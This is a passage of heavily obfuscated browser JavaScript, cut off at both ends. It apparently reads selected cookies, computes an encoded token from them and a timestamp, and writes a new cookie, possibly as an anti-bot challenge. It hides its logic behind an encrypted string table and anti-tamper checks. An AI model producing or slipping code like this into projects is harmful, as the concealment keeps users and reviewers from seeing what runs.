_0x19b42a=_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd];if(_0x19b42a===undefined){if(_0x7dd6['\x6f\x6e\x63\x65']===undefined){var _0x480c2=function(_0x48aa8b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48aa8b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x175fec=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x175fec['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6f272f){if(!Boolean(~_0x6f272f)){return _0x6f272f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x10c267){for(var _0x2c056e=0x0,_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c056e<_0x4ed191;_0x2c056e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x10c267(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x480c2(_0x7dd6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x7dd6['\x6f\x6e\x63\x65']=!![];}_0x395e69=_0x7dd6['\x72\x63\x34'](_0x395e69,_0x4199e7);_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd]=_0x395e69;}else{_0x395e69=_0x19b42a;}return _0x395e69;};(function(){var _0x54b0de=function(){var _0x501b77=!![];return function(_0x822384,_0x5a4d01){var _0xe32007=_0x501b77?function(){if(_0x5a4d01){var _0x9162f8=_0x5a4d01['\x61\x70\x70\x6c\x79'](_0x822384,arguments);_0x5a4d01=null;return _0x9162f8;}}:function(){};_0x501b77=![];return _0xe32007;};}();var _0x1f7f10={'\x4f\x4d\x6e':function _0x28e215(_0x378c2b,_0x3e92bb){return _0x378c2b(_0x3e92bb);},'\x72\x65\x6e':function _0x14e3d0(_0xe68f88,_0x449492){return _0xe68f88<_0x449492;},'\x56\x6e\x42':function _0x63203d(_0x2b3237,_0x84d379){return _0x2b3237+_0x84d379;},'\x41\x6e\x69':function _0x2bd5d6(_0x29e138){return _0x29e138();},'\x4e\x77\x74':function _0x1fb8af(_0x1a8478,_0x3e8f1c){return _0x1a8478%_0x3e8f1c;},'\x4a\x4e\x6f':function _0x1dad26(_0x5ed250,_0x10bc47){return _0x5ed250==_0x10bc47;},'\x6c\x44\x5a':function _0x535e0a(_0x4327ed,_0x22fff7){return _0x4327ed%_0x22fff7;},'\x6d\x46\x6b':function _0x38cf5a(_0x1aa4d9,_0x35c49d){return _0x1aa4d9/_0x35c49d;},'\x56\x61\x6a':function _0x222741(_0x7848cd,_0x316eec){return _0x7848cd|_0x316eec;},'\x74\x57\x77':function _0x42314d(_0x4f4536,_0x173d00){return _0x4f4536/_0x173d00;},'\x77\x42\x6f':function _0x2ff1b8(_0x462a03,_0x2e4f36){return _0x462a03!==_0x2e4f36;},'\x53\x63\x52':function _0x23d4c0(_0x7f28f8,_0x225db7){return _0x7f28f8/_0x225db7;},'\x48\x48\x63':function _0x439daa(_0x274b94,_0x1a179b){return _0x274b94===_0x1a179b;},'\x51\x65\x6e':function _0x1f5453(_0x524556,_0x1e3858){return _0x524556%_0x1e3858;},'\x7a\x62\x61':function _0x97fcfa(_0x30ad1b,_0x2fbfc7){return _0x30ad1b(_0x2fbfc7);},'\x6e\x56\x44':function _0x3d99a8(_0x3bcd36,_0x19a186){return _0x3bcd36==_0x19a186;},'\x66\x78\x55':function _0x5b1833(_0x3b1faa,_0x2be7cb){return _0x3b1faa==_0x2be7cb;},'\x46\x75\x64':function _0x222bf3(_0x5935ce,_0x3c2c9b){return _0x5935ce(_0x3c2c9b);},'\x4d\x73\x46':function _0x5ba01c(_0x3ac54f,_0x1925cc){return _0x3ac54f==_0x1925cc;},'\x69\x71\x45':function _0x3c0bf4(_0x6ea147,_0x10c3a5){return _0x6ea147!==_0x10c3a5;},'\x65\x62\x6c':function _0x10c697(_0x9db5b,_0x3c1bc5){return _0x9db5b(_0x3c1bc5);},'\x42\x46\x45':function _0xb5c5d(_0x4b230d){return _0x4b230d();},'\x58\x67\x4a':function _0x2eb4a4(_0x5e5e85,_0x5396f4){return _0x5e5e85+_0x5396f4;},'\x4c\x46\x59':function _0xc25847(_0x4e9c92,_0x441043){return _0x4e9c92+_0x441043;}};var _0x57b9e6=this[_0x7dd6('0x0', '\x7a\x5d\x54\x26')];var _0x1e0764=_0x57b9e6[_0x7dd6('0x1', '\x36\x5d\x55\x55')];var _0x5831f3='';var _0x2a4760='';if(_0x1f7f10[_0x7dd6('0x2', '\x55\x62\x38\x47')](typeof _0x57b9e6[_0x7dd6('0x3', '\x6e\x50\x66\x23')],_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x5831f3=_0x57b9e6[_0x7dd6('0x5', '\x55\x62\x38\x47')];_0x2a4760=_0x5831f3[_0x7dd6('0x6', '\x79\x5e\x36\x5b')];}var _0x351e2f=_0x57b9e6[_0x7dd6('0x7', '\x47\x37\x54\x2a')];var _0xd843de=_0x57b9e6[_0x7dd6('0x8', '\x74\x26\x63\x68')];var _0x2bd3b8=new _0x57b9e6[_0x7dd6('0x9', '\x23\x30\x62\x33')]()[_0x7dd6('0xa', '\x79\x6b\x70\x48')]();var _0x906d1d='';function _0x1c0b43(_0x3fd677){var _0x221ef1={'\x47\x4d\x4a':function _0x51eb53(_0x288fba,_0x4d382e){return _0x288fba<_0x4d382e;},'\x48\x71\x41':function _0x2f1592(_0x524b88,_0x648d6c){return _0x524b88&_0x648d6c;},'\x45\x5a\x7a':function _0x275e24(_0x411975,_0x54e75c){return _0x411975>>_0x54e75c;},'\x6f\x4e\x67':function _0x1d1f68(_0x4fb901,_0x5432a4){return _0x4fb901<<_0x5432a4;},'\x42\x6c\x63':function _0x397157(_0x4c2aac,_0x151c6b){return _0x4c2aac&_0x151c6b;},'\x4e\x71\x6e':function _0x16e21d(_0x4e5f82,_0xb27404){return _0x4e5f82|_0xb27404;},'\x47\x79\x50':function _0x15e2cb(_0x45201f,_0x1c44e2){return _0x45201f<<_0x1c44e2;},'\x46\x58\x53':function _0x3f0281(_0xa2a332,_0x437bee){return _0xa2a332>>_0x437bee;},'\x78\x71\x69':function _0x58d19e(_0x5a222e,_0x4e11d8){return _0x5a222e&_0x4e11d8;},'\x76\x55\x45':function _0x254e8f(_0x43ad0d,_0x896078){return _0x43ad0d==_0x896078;},'\x45\x4f\x59':function _0x135678(_0x4d9b8e,_0x17a74d){return _0x4d9b8e>>_0x17a74d;},'\x6c\x57\x4f':function _0x3807eb(_0x3ee95c,_0x128b81){return _0x3ee95c<<_0x128b81;},'\x54\x56\x42':function _0x29ea7d(_0x297b97,_0x3ad5fb){return _0x297b97&_0x3ad5fb;},'\x69\x73\x43':function _0x471acb(_0xd6bbcc,_0x4554ab){return _0xd6bbcc|_0x4554ab;},'\x6c\x49\x54':function _0x50e065(_0x48d9d7,_0x69611b){return _0x48d9d7&_0x69611b;}};var _0x24c089=_0x7dd6('0xb', '\x74\x26\x63\x68')[_0x7dd6('0xc', '\x49\x39\x23\x4b')]('\x7c'),_0x2fab3e=0x0;while(!![]){switch(_0x24c089[_0x2fab3e++]){case'\x30':var _0x27523f,_0x56bd09,_0x19ab8b;continue;case'\x31':_0x19ab8b=_0x3fd677[_0x7dd6('0xd', '\x55\x4e\x2a\x46')];continue;case'\x32':var _0x176b7a,_0x2a5756,_0x4b943b;continue;case'\x33':_0x27523f='';continue;case'\x34':while(_0x221ef1[_0x7dd6('0xe', '\x70\x4b\x70\x36')](_0x56bd09,_0x19ab8b)){var _0x5da31b=_0x7dd6('0xf', '\x31\x78\x59\x57')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x54aed0=0x0;while(!![]){switch(_0x5da31b[_0x54aed0++]){case'\x30':_0x176b7a=_0x221ef1[_0x7dd6('0x11', '\x6f\x7a\x53\x58')](_0x3fd677[_0x7dd6('0x12', '\x49\x68\x79\x6d')](_0x56bd09++),0xff);continue;case'\x31':if(_0x56bd09==_0x19ab8b){_0x27523f+=_0x229c47[_0x7dd6('0x13', '\x47\x53\x4f\x49')](_0x221ef1[_0x7dd6('0x14', '\x6b\x75\x4e\x5e')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x15', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x16', '\x5b\x28\x32\x46')](_0x221ef1[_0x7dd6('0x17', '\x5b\x78\x34\x63')](_0x176b7a,0x3),0x4));_0x27523f+='\x3d\x3d';break;}continue;case'\x32':_0x27523f+=_0x229c47[_0x7dd6('0x18', '\x5d\x4c\x48\x47')](_0x221ef1[_0x7dd6('0x19', '\x79\x5e\x36\x5b')](_0x221ef1[_0x7dd6('0x1a', '\x74\x26\x63\x68')](_0x2a5756&0xf,0x2),_0x221ef1[_0x7dd6('0x1b', '\x6e\x50\x66\x23')](_0x221ef1[_0x7dd6('0x1c', '\x49\x39\x23\x4b')](_0x4b943b,0xc0),0x6)));continue;case'\x33':_0x27523f+=_0x229c47[_0x7dd6('0x1d', '\x26\x33\x32\x69')](_0x176b7a>>0x2);continue;case'\x34':if(_0x221ef1[_0x7dd6('0x1e', '\x6a\x46\x69\x33')](_0x56bd09,_0x19ab8b)){_0x27523f+=_0x229c47[_0x7dd6('0x1f', '\x55\x4e\x2a\x46')](_0x221ef1[_0x7dd6('0x20', '\x4a\x4c\x6c\x57')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x21', '\x47\x37\x54\x2a')](_0x221ef1[_0x7dd6('0x22', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x23', '\x34\x36\x69\x4c')](_0x176b7a,0x3),0x4)|_0x221ef1[_0x7dd6('0x24', '\x72\x7a\x6b\x21')](_0x221ef1[_0x7dd6('0x25', '\x48\x39\x52\x42')](_0x2a5756,0xf0),0x4));_0x27523f+=_0x229c47[_0x7dd6('0x26', '\x77\x70\x6d\x62')](_0x221ef1[_0x7dd6('0x27', '\x55\x62\x38\x47')](_0x221ef1[_0x7dd6('0x28', '\x49\x39\x23\x4b')](_0x2a5756,0xf),0x2));_0x27523f+='\x3d';break;}continue;case'\x35':_0x4b943b=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x36':_0x2a5756=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x37':_0x27523f+=_0x229c47[_0x7dd6('0x2a', '\x6b\x75\x4e\x5e')](_0x221ef1[_0x7dd6('0x2b', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x2c', '\x73\x5d\x4d\x74')](_0x221ef1[_0x7dd6('0x2d', '\x48\x39\x52\x42')](_0x176b7a,0x3),0x4),_0x221ef1[_0x7dd6('0x2e', '\x50\x4f\x57\x47')](_0x2a5756,0xf0)>>0x4));continue;case'\x38':_0x27523f+=_0x229c47[_0x7dd6('0x2f', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x30', '\x6d\x29\x25\x51')](_0x4b943b,0x3f));continue;}break;}}continue;case'\x35':_0x56bd09=0x0;continue;case'\x36':return _0x27523f;continue;case'\x37':var _0x229c47=_0x7dd6('0x31', '\x31\x78\x59\x57');continue;}break;}}function _0x48e0cc(_0x152ff3){var _0x1b6662=_0x54b0de(this,function(){var _0x37439b=function(){return'\x64\x65\x76';},_0x251046=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x31dee3=function(){var _0x2dae26=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2dae26['\x74\x65\x73\x74'](_0x37439b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4aa238=function(){var _0x1fd2e1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fd2e1['\x74\x65\x73\x74'](_0x251046['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x41ac43=function(_0x39f23b){var _0x1c0d3d=~-0x1>>0x1+0xff%0x0;if(_0x39f23b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c0d3d)){_0x4bf056(_0x39f23b);}};var _0x4bf056=function(_0x1dd923){var _0x46f560=~-0x4>>0x1+0xff%0x0;if(_0x1dd923['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46f560){_0x41ac43(_0x1dd923);}};if(!_0x31dee3()){if(!_0x4aa238()){_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x41ac43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b6662();var _0x19ab29={'\x50\x52\x49':function _0x5665c2(_0x46dc53,_0x5963d0){return _0x1f7f10[_0x7dd6('0x32', '\x6d\x29\x25\x51')](_0x46dc53,_0x5963d0);}};return function(_0x2bb9f0){_0x906d1d+=_0x2bb9f0;return _0x19ab29[_0x7dd6('0x33', '\x23\x30\x62\x33')](_0x152ff3,_0x2bb9f0);};}function _0x800e46(){var _0x190034=new _0x57b9e6[_0x7dd6('0x34', '\x77\x70\x6d\x62')]();var _0x33b8f5=new _0x57b9e6[_0x7dd6('0x35', '\x49\x68\x79\x6d')](_0x7dd6('0x36', '\x23\x30\x62\x33'));var _0xa772fc=_0x1e0764[_0x7dd6('0x37', '\x2a\x35\x29\x4f')][_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x3b');for(var _0x13db09=0x0;_0x1f7f10[_0x7dd6('0x39', '\x74\x29\x43\x6b')](_0x13db09,_0xa772fc[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')]);_0x13db09++){var _0x43cbc4=_0xa772fc[_0x13db09][_0x7dd6('0x3b', '\x42\x4b\x49\x52')](0x0,_0xa772fc[_0x13db09][_0x7dd6('0x3c', '\x76\x79\x69\x73')]('\x3d'));var _0x6c3589=_0xa772fc[_0x13db09][_0x7dd6('0x3d', '\x48\x39\x52\x42')](_0x1f7f10[_0x7dd6('0x3e', '\x74\x29\x43\x6b')](_0xa772fc[_0x13db09][_0x7dd6('0x3f', '\x48\x39\x52\x42')]('\x3d'),0x1),_0xa772fc[_0x13db09][_0x7dd6('0x40', '\x74\x26\x63\x68')]);if(_0x33b8f5[_0x7dd6('0x41', '\x23\x30\x62\x33')](_0x43cbc4)){_0x190034[_0x190034[_0x7dd6('0x42', '\x79\x6b\x70\x48')]]=_0x6c3589;}}_0x1f7f10[_0x7dd6('0x43', '\x23\x30\x62\x33')](_0x2c48dc);return _0x190034;}function _0x399c09(_0x1b2ae8){var _0x4698a4={'\x61\x6c\x70':function _0x4fb87e(_0x163147){return _0x163147();},'\x46\x44\x65':function _0x2bddc0(_0x67236){return _0x67236();},'\x77\x52\x62':function _0x3dca66(_0x4cad,_0x23e616){return _0x4cad<_0x23e616;},'\x53\x6c\x78':function _0x2756f5(_0x4d030e,_0x2d49fd){return _0x4d030e+_0x2d49fd;},'\x6a\x5a\x41':function _0x46107e(_0x439922,_0x41ecbe){return _0x439922(_0x41ecbe);},'\x79\x51\x69':function _0x4282d5(_0x3a1870,_0x3f7e67){return _0x3a1870+_0x3f7e67;},'\x55\x71\x56':function _0x534cb6(_0x37c9ae,_0x2f2548){return _0x37c9ae+_0x2f2548;},'\x6f\x74\x50':function _0x5d47df(_0x2f086c,_0x5b1635,_0x327fd7){return _0x2f086c(_0x5b1635,_0x327fd7);},'\x51\x6e\x6f':function _0x10fc89(_0xc6b519,_0x5730da){return _0xc6b519-_0x5730da;},'\x64\x43\x65':function _0x4b76b1(_0x142a62,_0x4c2217){return _0x142a62<_0x4c2217;},'\x41\x62\x45':function _0x2e1a92(_0x3aa0a9,_0x392989){return _0x3aa0a9(_0x392989);},'\x6b\x49\x6a':function _0x16f51d(_0x49ff82,_0x5c381f,_0x593215,_0x47408f){return _0x49ff82(_0x5c381f,_0x593215,_0x47408f);},'\x71\x74\x62':function _0x5c3d5c(_0x194e3c,_0x3f2bc5){return _0x194e3c<_0x3f2bc5;},'\x4d\x63\x6f':function _0x26027c(_0x142a1c,_0x469598){return _0x142a1c%_0x469598;},'\x48\x51\x56':function _0x13d320(_0x730701,_0x56eb5c){return _0x730701<_0x56eb5c;}};var _0x5cca74=_0x7dd6('0x44', '\x71\x37\x24\x53')[_0x7dd6('0x45', '\x73\x5d\x4d\x74')]('\x7c'),_0x1bcae1=0x0;while(!![]){switch(_0x5cca74[_0x1bcae1++]){case'\x30':var _0x411f49=[];continue;case'\x31':var _0x3e0f9a=_0x411f49[_0x7dd6('0x46', '\x74\x29\x43\x6b')](function(_0x45b50a){return _0x1f7f10[_0x7dd6('0x47', '\x31\x78\x59\x57')](_0x411f49[_0x45b50a],_0x4d7acc)?'':_0x56b1df[_0x45b50a];})[_0x7dd6('0x48', '\x42\x4b\x49\x52')]('');continue;case'\x32':var _0xcdd2d3='';continue;case'\x33':var _0x44caf6=0x0;continue;case'\x34':var _0x232811=_0x4698a4[_0x7dd6('0x49', '\x24\x6a\x4c\x72')](_0x800e46);continue;case'\x35':_0x4698a4[_0x7dd6('0x4a', '\x71\x37\x24\x53')](_0x2c48dc);continue;case'\x36':_0xdd67[_0x7dd6('0x4b', '\x72\x7a\x6b\x21')]();continue;case'\x37':for(var _0x4bc35e=0x0;_0x4698a4[_0x7dd6('0x4c', '\x2a\x35\x29\x4f')](_0x4bc35e,_0x4698a4[_0x7dd6('0x4d', '\x5b\x78\x34\x63')](_0x3e0f9a[_0x7dd6('0x4e', '\x6a\x46\x69\x33')],_0x3c88c4[_0x7dd6('0x4f', '\x6f\x7a\x53\x58')]));_0x4bc35e++){_0x3231d6[_0x7dd6('0x50', '\x77\x70\x6d\x62')](_0x4bc35e);}continue;case'\x38':var _0x7c81bb='\x09\x4b\x24\xea\xa6\x32\x32\x75';var _0x3fe094=0x3;while(--_0x3fe094){_0x7c81bb=_0x7c81bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c81bb[0x0];}var _0xfb6261=_0x7c81bb;var _0xabdf4d=_0x7c81bb['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xabdf4d){_0xfb6261=_0xfb6261['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb6261[0x0];}var _0xe1252c='\x7e\x23\xfb\x7b\xef\x5d\x91\x4b';var _0x3a4970='';var _0xa33ae4='';for (var _0x9277be=0x0;_0x9277be<0x3;_0x9277be++){_0x3a4970+=_0xe1252c[_0x9277be];}for (var _0x4c0447=0x3;_0x4c0447<_0xe1252c['\x6c\x65\x6e\x67\x74\x68'];_0x4c0447++){_0xa33ae4+=_0xe1252c[_0x4c0447];}var _0x7c6eb0='\xf3\xce\x55\x64\x13\x0b\x80\x30';var _0x48b770=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x2ad7e0=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x5);var _0x459427=_0x7dd6('0x51', _0x3a4970+_0xa33ae4);continue;case'\x39':var _0x54f9f6=new _0x57b9e6[_0x7dd6('0x52', '\x71\x37\x24\x53')](_0x232811[_0x7dd6('0x53', '\x57\x7a\x25\x46')]);continue;case'\x31\x30':_0xdd67[_0x7dd6('0x54', '\x36\x5d\x55\x55')](btoa(_0x1b2ae8));continue;case'\x31\x31':var _0x58add7;continue;case'\x31\x32':var _0x563a72=_0x54f9f6[_0x7dd6('0x55', '\x47\x53\x4f\x49')]();continue;case'\x31\x33':var _0x340d6e=_0x3231d6[_0x7dd6('0x56', '\x4d\x29\x37\x4f')](function(_0x213cda){return _0x1f7f10[_0x7dd6('0x57', '\x7a\x5d\x54\x26')](_0x1f7f10[_0x7dd6('0x58', '\x6e\x50\x66\x23')](_0x213cda,_0x4d7acc),_0x44caf6)?_0x3e0f9a[_0x1f7f10[_0x7dd6('0x59', '\x63\x4b\x41\x32')](_0x213cda,_0x4d7acc)]:_0x3c88c4[_0x1f7f10[_0x7dd6('0x5a', '\x49\x39\x23\x4b')](_0x1f7f10[_0x7dd6('0x5b', '\x76\x79\x69\x73')](_0x213cda,_0x4d7acc),_0x44caf6)];})[_0x7dd6('0x5c', '\x6d\x29\x25\x51')]('');continue;case'\x31\x34':_0x4698a4[_0x7dd6('0x5d', '\x4a\x4c\x6c\x57')](_0x2c48dc);continue;case'\x31\x35':var _0x3231d6=[];continue;case'\x31\x36':_0x58add7=_0x4698a4[_0x7dd6('0x5e', '\x38\x34\x5a\x77')](btoa,_0x4698a4[_0x7dd6('0x5f', '\x6e\x5b\x2a\x68')](_0x4698a4[_0x7dd6('0x60', '\x6b\x75\x4e\x5e')](_0x4698a4[_0x7dd6('0x61', '\x34\x36\x69\x4c')](_0x7dd6,_0x4698a4[_0x7dd6('0x62', '\x24\x6a\x4c\x72')](_0xdd67[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')],0x1),_0x459427[_0x7dd6('0x63', '\x79\x6b\x70\x48')](0x0,0x5))+_0x7dd6('0x64', '\x5b\x28\x32\x46'),_0x563a72),_0x7dd6('0x65', '\x50\x4f\x57\x47'))+_0xcdd2d3);continue;case'\x31\x37':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x66', '\x6d\x29\x25\x51')](_0x3ee5c1,_0x232811[_0x7dd6('0x67', '\x58\x47\x31\x23')]);_0x3ee5c1++){_0x54f9f6[_0x3ee5c1]=_0x4698a4[_0x7dd6('0x68', '\x38\x34\x5a\x77')](_0x242551,_0x4698a4[_0x7dd6('0x69', '\x72\x7a\x6b\x21')](_0x1b2ae8,_0x232811[_0x3ee5c1]));}continue;case'\x31\x38':var _0x56b1df=_0x7dd6('0x6a', '\x36\x5d\x55\x55');continue;case'\x31\x39':_0x4698a4[_0x7dd6('0x6b', '\x6b\x75\x4e\x5e')](_0x5e9d06,_0x7dd6('0x6c', '\x6f\x7a\x53\x58'),_0x58add7,0x14);continue;case'\x32\x30':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x6d', '\x5d\x4c\x48\x47')](_0x3ee5c1,_0x459427[_0x7dd6('0x40', '\x74\x26\x63\x68')]);_0x3ee5c1++){_0xcdd2d3+=_0x4698a4[_0x7dd6('0x6e', '\x55\x4e\x2a\x46')](_0x459427[_0x7dd6('0x6f', '\x6f\x44\x56\x55')](_0x3ee5c1),_0x563a72[_0x7dd6('0x70', '\x79\x6b\x70\x48')](_0x4698a4[_0x7dd6('0x71', '\x6a\x46\x69\x33')](_0x3ee5c1,_0x563a72[_0x7dd6('0x67', '\x58\x47\x31\x23')])))[_0x7dd6('0x72', '\x73\x5d\x4d\x74')](0x10);}continue;case'\x32\x31':for(var _0x447e6e=0x0;_0x4698a4[_0x7dd6('0x73', '\x79\x5e\x36\x5b')](_0x447e6e,_0x56b1df[_0x7dd6('0x42', '\x79\x6b\x70\x48')]);_0x447e6e++){_0x411f49[_0x7dd6('0x74', '\x6f\x7a\x53\x58')](_0x447e6e);}continue;case'\x32\x32':var _0x4d7acc=0x2;continue;case'\x32\x33':var _0x3c88c4=_0x411f49[_0x7dd6('0x75', '\x58\x47\x31\x23')](function(_0xf0cbe0){return _0x1f7f10[_0x7dd6('0x76', '\x47\x53\x4f\x49')](_0x411f49[_0xf0cbe0],_0x4d7acc)?_0x56b1df[_0xf0cbe0]:'';})[_0x7dd6('0x77', '\x49\x39\x23\x4b')]('');continue;}break;}}function _0x242551(_0x2300d8){var _0x2669f0=0x0;for(var _0x580117=0x0;_0x1f7f10[_0x7dd6('0x78', '\x71\x37\x24\x53')](_0x580117,_0x2300d8[_0x7dd6('0x79', '\x43\x64\x49\x5e')]);_0x580117++){_0x2669f0+=_0x2300d8[_0x7dd6('0x7a', '\x50\x4f\x57\x47')](_0x580117);}_0x2c48dc();return _0x2669f0;}function _0x5e9d06(_0x100cd1,_0x16e485,_0x4a0518){var _0x1d3c19={'\x73\x77\x73':function _0x34ac0b(_0x80f329,_0xfd60b5){return _0x80f329<_0xfd60b5;},'\x54\x63\x4c':function _0xb57ff7(_0x15ca52,_0x23aa7c){return _0x15ca52+_0x23aa7c;},'\x58\x5a\x4b':function _0x528fab(_0x33ed1c,_0x36c500){return _0x33ed1c*_0x36c500;},'\x77\x57\x77':function _0x2fd4b0(_0x34f2a3,_0x4bd644){return _0x34f2a3%_0x4bd644;},'\x6d\x43\x6e':function _0x2abcb4(_0x449b8a,_0x16d07e){return _0x449b8a+_0x16d07e;},'\x62\x46\x6c':function _0x29c3af(_0xeaa401,_0x5d2046){return _0xeaa401+_0x5d2046;}};var _0x4740a6=_0x7dd6('0x7b', '\x31\x78\x59\x57')[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x7c'),_0x1e5119=0x0;while(!![]){switch(_0x4740a6[_0x1e5119++]){case'\x30':for(var _0x534bbe=0x0;_0x1d3c19[_0x7dd6('0x7d', '\x23\x30\x62\x33')](_0x534bbe,_0x1d3c19[_0x7dd6('0x7e', '\x49\x68\x79\x6d')](_0x459d46[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')],_0x1cbf12[_0x7dd6('0x80', '\x7a\x5d\x54\x26')]));_0x534bbe++){_0x561522[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x534bbe);}continue;case'\x31':var _0x459d46=_0x58e903[_0x7dd6('0x82', '\x49\x39\x23\x4b')](function(_0x43517b){return _0x48a669[_0x7dd6('0x83', '\x5b\x28\x32\x46')](_0x58e903[_0x43517b],_0xccfacd)?'':_0x511cc9[_0x43517b];})[_0x7dd6('0x84', '\x37\x6b\x78\x57')]('');continue;case'\x32':if(_0x4a0518){var _0x4b3107=new _0x57b9e6[_0x7dd6('0x85', '\x55\x64\x5e\x6c')]();_0x4b3107[_0x7dd6('0x86', '\x4a\x4c\x6c\x57')](_0x4b3107[_0x7dd6('0x87', '\x4d\x29\x37\x4f')]()+_0x1d3c19[_0x7dd6('0x88', '\x2a\x35\x29\x4f')](_0x4a0518,0x3e8));var _0x81416f=_0x7dd6('0x89', '\x6d\x29\x25\x51')+_0x4b3107[_0x7dd6('0x8a', '\x43\x64\x49\x5e')]();}continue;case'\x33':var _0x48a669={'\x75\x73\x41':function _0x3d4361(_0x34625c,_0x47c17e){return _0x34625c%_0x47c17e;},'\x54\x55\x6b':function _0x486ad3(_0x5b9e9b,_0x4edab3){return _0x1d3c19[_0x7dd6('0x8b', '\x55\x4e\x2a\x46')](_0x5b9e9b,_0x4edab3);}};continue;case'\x34':var _0x561522=[];continue;case'\x35':var _0x511cc9=_0x7dd6('0x8c', '\x55\x64\x5e\x6c');continue;case'\x36':var _0x42d32e=0x0;continue;case'\x37':var _0x81416f='';continue;case'\x38':var _0x2ee7da=_0x561522[_0x7dd6('0x8d', '\x6f\x44\x56\x55')](function(_0x4a6fdd){return _0x1f7f10[_0x7dd6('0x8e', '\x79\x6b\x70\x48')](_0x1f7f10[_0x7dd6('0x8f', '\x34\x36\x69\x4c')](_0x4a6fdd,_0xccfacd),_0x42d32e)?_0x459d46[_0x1f7f10[_0x7dd6('0x90', '\x24\x6a\x4c\x72')](_0x4a6fdd,_0xccfacd)]:_0x1cbf12[_0x1f7f10[_0x7dd6('0x91', '\x37\x6b\x78\x57')](_0x4a6fdd,_0xccfacd)|_0x42d32e];})[_0x7dd6('0x92', '\x6a\x46\x69\x33')]('');continue;case'\x39':var _0xccfacd=0x2;continue;case'\x31\x30':for(var _0x191e6a=0x0;_0x1d3c19[_0x7dd6('0x93', '\x68\x4a\x6b\x23')](_0x191e6a,_0x511cc9[_0x7dd6('0x94', '\x71\x37\x24\x53')]);_0x191e6a++){_0x58e903[_0x7dd6('0x95', '\x76\x79\x69\x73')](_0x191e6a);}continue;case'\x31\x31':var _0x58e903=[];continue;case'\x31\x32':var _0x1cbf12=_0x58e903[_0x7dd6('0x96', '\x38\x34\x5a\x77')](function(_0x3bfc1f){return _0x48a669[_0x7dd6('0x97', 